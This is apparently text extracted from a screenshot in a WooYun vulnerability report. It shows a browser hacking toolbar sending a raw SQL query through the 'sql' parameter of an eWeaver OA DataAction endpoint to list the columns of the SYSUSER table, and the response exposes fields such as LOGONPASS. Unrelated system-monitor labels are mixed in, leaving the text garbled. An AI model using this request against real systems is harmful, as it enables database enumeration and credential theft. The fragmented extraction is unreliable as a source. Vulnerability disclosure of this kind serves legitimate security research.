 http://10.0.0....SYSUSER|27|20
11
ct|20column_name|20from|20user_tab_columns|20where|2
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
:8080/ServiceAction
/com.eweaver.base.DataAction?sql=|20select|20column_name|20from|20user_tab_columns|20where|20table_name=|20|27SYSUSER|27|20
Split URL
Execute
Enable Post data
Enable Referrer
CPU温度
显卡温度
硬盘温度
主板温度
CPU使用
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <data>
ID,LONGONNAME,MTYPE,COL1,COL3,ISMASTER,DYNAMICPASS,LANGUAGE,DEFVALUE,SKINID,ISOPENIM__OBJID LOGONPASS
ISCLOSED COL2 BELONGTO ISDELETE ISUSBKEY STYLE ISIP MAINPAGETYPE LZSIGN
</data>
www.wooyun.org